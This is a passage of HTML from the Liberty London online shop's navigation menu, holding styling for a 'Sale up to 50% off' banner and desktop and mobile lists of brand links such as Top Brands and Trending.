            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="0a8e4e5db1ae4ced4cf49357ff" -->
		<style>
    /* 260107 */
    /* SALE SETTINGS */
    .nav-ad-sale-24 {
      position: relative;
      height: 100%;
      width: 100%;
      color: #000000;
      background-color: #dc441a;
      display: flex;
      flex-direction: column;
      justify-content: space-between;
      align-items: stretch;
    }
  
    /* GRID CONTAINER */
    .nav-ad-sale-24 .grid-container {
      display: flex;
      flex-direction: column;
      width: 100%;
      height: 100%; 
      box-sizing: border-box;
      margin: 0 auto;
      border-bottom: 4rem solid #839BCE;
    }
  
    /* GRID CELL POSITIONS DESKTOP */
    .nav-ad-sale-24 .grid-1 {
      display: flex;
      justify-content: space-between;
      align-items: center;
      padding: 2rem;
      flex-shrink: 0; /* Prevent shrinking */
    }
  
    .nav-ad-sale-24 .grid-2,
    .nav-ad-sale-24 .grid-3 {
      display: flex;
      flex-direction: row;
      justify-content: space-between;
      padding: 2rem;
      align-items: flex-end;
      overflow: hidden;
      flex-grow: 1;
    }
  
    .nav-ad-sale-24 .grid-2 {
      background-color: #dc441a;
    }
  
    .nav-ad-sale-24 .grid-3 {
      background-color: #839bce;
    }
  
  
    .nav-ad-sale-24 .grid-2 > *,
    .nav-ad-sale-24 .grid-3 > * {
      max-width: 100%;
      flex: 1;
    }
  
    /* TYPOGRAPHY CSS */
    .nav-ad-sale-24 .grid-1 h2 {
      font-size: 2.4rem;
      letter-spacing: 0.3rem;
      margin-bottom: 0;
    }
  
    .nav-ad-sale-24 .copy-lockup p,
    .nav-ad-sale-24 .copy-heading p {
      margin-bottom: 0;
    }
  
    .nav-ad-sale-24 .copy-lockup p {
      line-height: 0.9;
    }
  
    .nav-ad-sale-24 .copy-heading p {
      line-height: 1.3;
    }
  
    .nav-ad-sale-24 .card-col .copy-heading span {
      font-size: clamp(1.6rem, 4vw, 2rem);
      letter-spacing: 3px;
    }
  
    .nav-ad-sale-24 .copy-lockup p:first-of-type {
      font-size: 1.8rem;
      text-transform: uppercase;
    }
  
    .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) {
      font-size: 4.2rem;
      letter-spacing: 0.3rem;
      text-transform: uppercase;
    }
  
    .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) span.percent {
      font-size: 4rem;
    }
  
    .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
      font-size: 4.2rem;
      text-transform: uppercase;
      letter-spacing: 0.3rem;
    }
  
    .nav-ad-sale-24 .copy-heading p {
      font-size: 1.8rem;
      text-transform: uppercase;
      letter-spacing: 0.3rem;
    }
  
    .nav-ad-sale-24 .shop--now {
      text-align: right;
    }
  
    /* @media (max-width: 1254px) {
      .nav-ad-sale-24 .grid-1 h2 {
        font-size: 1.2rem;
      }
    } */
  
    /* @media (min-width: 992px) and (max-width: 1098px) {
      .nav-ad-sale-24 .grid-2,
      .nav-ad-sale-24 .grid-3 {
        flex-direction: column;
        align-items: stretch;
        justify-content: flex-start; 
      }
      .nav-ad-sale-24 .shop--now {
        text-align: left;
      }
    } */
  
    @media (max-width: 991px) {
      .nav-ad-sale-24 .grid-container {
        min-height: calc(100vh - 56vh);
      }
    }
  
    /* @media (max-width: 543px) {
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
          font-size: 5rem;
      }
  } */
  
    @media (max-width: 991px) {
      /* .nav-ad-sale-24 .grid-1 h2 {
        font-size: 2.2rem;
      } */
      .nav-ad-sale-24 .copy-lockup p:first-of-type {
        font-size: 2.8rem;
      }
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) {
        font-size: 6.2rem;
      }
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
        font-size: 6.2rem;
      }
    }
  
    @media (max-width: 767px) {
      .nav-ad-sale-24 .grid-1 h2 {
        font-size: 1.8rem;
      }
  
      .nav-ad-sale-24 .copy-lockup p:first-of-type {
        font-size: 1.8rem;
      }
  
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) {
        font-size: 4.2rem;
      }
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
        font-size: 4.2rem;
      }
    }
  </style>
  
  <a href="https://www.libertylondon.com/uk/department/sale/" class="portrait-nav-banner nav-banner sale-nav-ad" role="menuitem" tabindex="-1" title="Up to 50% off Sale">
    <div class="nav-ad-sale-24">
      <!-- Start Grid -->
  
      <div class="grid-container wrapper">
        <!-- Grid child 1 -->
        <div class="grid-1">
          <h2>SALE</h2>
        </div>
  
        <!-- Grid 2 -->
        <div class="grid-2 sale-col">
          <div class="copy-lockup">
            <p class="mb-1">Up to</p>
            <p>50<span class="percent">%</span></p>
            <p>OFF</p>
          </div>
          <div class="shop--now">
            <span class="akzidenz-grotesk-pro-extended" title="Shop Now">SHOP NOW </span>
          </div>
        </div>
  
      </div>
  
      <!-- End Grid -->
    </div>
  </a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/sale/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Sale</a>
    </div>
</div>
                                </li>
                            
                        
                    
                    
                
                    
                        <li class="nav-item level-1 brands-category-item">
                            <a href="/uk/brands-and-designers" id="brands" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Brands">
                                <span>Brands</span>
                                


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                            </a>
                            












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>

        <a href="/uk/brands-and-designers" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Brands"
            tabindex="-1">Brands</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    <div class="brand-top-banner">
        <div class="brand-top-banner-content d-none d-lg-block text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<span>
	<strong>Liberty London:</strong> Modern collectibles rooted in directional design, artistry and innovation. <a href="https://www.libertylondon.com/uk/brands/l/liberty/" title="Shop Liberty London Collection"> Shop the collection </a>

</span>
		
	
</div>
 
	
        </div>

        <div class="d-lg-none text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<div class="brand-top-banner-content">
	<p class="mb-0"><strong>Liberty London:</strong> <a href="https://www.libertylondon.com/uk/brands/l/liberty/" title="Discover Liberty London Collection"> Discover the collection </a></p>

</div>
		
	
</div>
 
	
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner brand-category-menu">
        <ul role="menubar" aria-hidden="true">

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Top Brands submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Top Brands options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/adidas/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Adidas">
                        <span class="d-block">
                            Adidas
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/aesop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Aesop">
                        <span class="d-block">
                            Aesop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/astier-de-villatte/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Astier de Villatte">
                        <span class="d-block">
                            Astier de Villatte
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/augustinus-bader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Augustinus Bader">
                        <span class="d-block">
                            Augustinus Bader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/b/barbour/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Barbour">
                        <span class="d-block">
                            Barbour
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/b/byredo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Byredo">
                        <span class="d-block">
                            Byredo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/c/creed/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Creed">
                        <span class="d-block">
                            Creed
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/d/diptyque/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Diptyque">
                        <span class="d-block">
                            Diptyque
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/d/dinny-hall/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dinny Hall">
                        <span class="d-block">
                            Dinny Hall
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/e/ex-nihilo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ex Nihilo">
                        <span class="d-block">
                            Ex Nihilo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/h/house-of-hackney/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="House of Hackney">
                        <span class="d-block">
                            House of Hackney
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/j/jones-road/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Jones Road">
                        <span class="d-block">
                            Jones Road
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <ul role="menubar" aria-label="Top Brands options">
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/adidas/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Adidas">
                <span class="d-block">
                    Adidas
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/aesop/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Aesop">
                <span class="d-block">
                    Aesop
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/astier-de-villatte/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Astier de Villatte">
                <span class="d-block">
                    Astier de Villatte
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/augustinus-bader/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Augustinus Bader">
                <span class="d-block">
                    Augustinus Bader
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/b/barbour/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Barbour">
                <span class="d-block">
                    Barbour
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/b/byredo/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Byredo">
                <span class="d-block">
                    Byredo
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/c/creed/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Creed">
                <span class="d-block">
                    Creed
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/d/diptyque/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Diptyque">
                <span class="d-block">
                    Diptyque
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/d/dinny-hall/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Dinny Hall">
                <span class="d-block">
                    Dinny Hall
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/e/ex-nihilo/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Ex Nihilo">
                <span class="d-block">
                    Ex Nihilo
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/h/house-of-hackney/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="House of Hackney">
                <span class="d-block">
                    House of Hackney
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/j/jones-road/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Jones Road">
                <span class="d-block">
                    Jones Road
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="LBTY">
                <span class="d-block">
                    LBTY
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/le-labo/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Le Labo">
                <span class="d-block">
                    Le Labo
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/liberty/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Liberty">
                <span class="d-block">
                    Liberty
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/loewe/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Loewe">
                <span class="d-block">
                    Loewe
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/m/monica-vinader/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Monica Vinader">
                <span class="d-block">
                    Monica Vinader
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/o/omersa/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Omersa">
                <span class="d-block">
                    Omersa
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/p/paloma-wool/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Paloma Wool">
                <span class="d-block">
                    Paloma Wool
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/s/skin-rocks/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Skin Rocks">
                <span class="d-block">
                    Skin Rocks
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/s/soho-home/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Soho Home">
                <span class="d-block">
                    Soho Home
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/s/sunday-riley/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Sunday Riley">
                <span class="d-block">
                    Sunday Riley
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/t/toteme/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Toteme">
                <span class="d-block">
                    Toteme
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/t/trinny-london/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Trinny London">
                <span class="d-block">
                    Trinny London
                </span>
            </a>
        </li>
    </ul>
</li>
		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label=" submenu"
         aria-hidden="true"
         style="margin-top: 21px;">
        <div class="slideout-menu-inner">
            <ul role="none" aria-label=" options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="LBTY">
                        <span class="d-block">
                            LBTY
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/le-labo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Le Labo">
                        <span class="d-block">
                            Le Labo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/liberty/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Liberty">
                        <span class="d-block">
                            Liberty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/loewe/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Loewe">
                        <span class="d-block">
                            Loewe
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/m/monica-vinader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Monica Vinader">
                        <span class="d-block">
                            Monica Vinader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/o/omersa/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Omersa">
                        <span class="d-block">
                            Omersa
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/p/paloma-wool/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Paloma Wool">
                        <span class="d-block">
                            Paloma Wool
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/skin-rocks/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Skin Rocks">
                        <span class="d-block">
                            Skin Rocks
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/soho-home/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Soho Home">
                        <span class="d-block">
                            Soho Home
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/sunday-riley/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Sunday Riley">
                        <span class="d-block">
                            Sunday Riley
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/t/toteme/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Toteme">
                        <span class="d-block">
                            Toteme
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/t/trinny-london/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trinny London">
                        <span class="d-block">
                            Trinny London
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item mt-5">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>

        <ul role="menubar" aria-label="Trending options">
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/d/dries-van-noten/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Dries Van Noten Beauty">
                    <span class="d-block">
                        Dries Van Noten Beauty
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/e/ellis-mhairi-cameron/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Ellis Mhairi Cameron">
                    <span class="d-block">
                        Ellis Mhairi Cameron
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/e/emma-bridgewater/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Emma Bridgewater">
                    <span class="d-block">
                        Emma Bridgewater
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/f/fornasetti/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Fornasetti">
                    <span class="d-block">
                        Fornasetti
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/h/hourglass/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Hourglass">
                    <span class="d-block">
                        Hourglass
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/m/maria-nila/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Maria Nila">
                    <span class="d-block">
                        Maria Nila
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/r/reformation/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Reformation">
                    <span class="d-block">
                        Reformation
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/s/smythson/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Smythson">
                    <span class="d-block">
                        Smythson
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/t/topshop/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Topshop">
                    <span class="d-block">
                        Topshop
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/c/cire-trudon/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Trudon">
                    <span class="d-block">
                        Trudon
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/v/violette_fr/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Violette FR">
                    <span class="d-block">
                        Violette FR
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/v/vilhelm-parfumerie/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Vilhelm">
                    <span class="d-block">
                        Vilhelm
                    </span>
                </a>
            </li>
        </ul>

</li>
		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Trending submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Trending options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/d/dries-van-noten/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dries Van Noten Beauty">
                        <span class="d-block">
                            Dries Van Noten Beauty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/e/ellis-mhairi-cameron/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ellis Mhairi Cameron">
                        <span class="d-block">
                            Ellis Mhairi Cameron
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/e/emma-bridgewater/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Emma Bridgewater">
                        <span class="d-block">
                            Emma Bridgewater
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/f/fornasetti/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Fornasetti">
                        <span class="d-block">
                            Fornasetti
                        </span>
                    </a>
                </li>
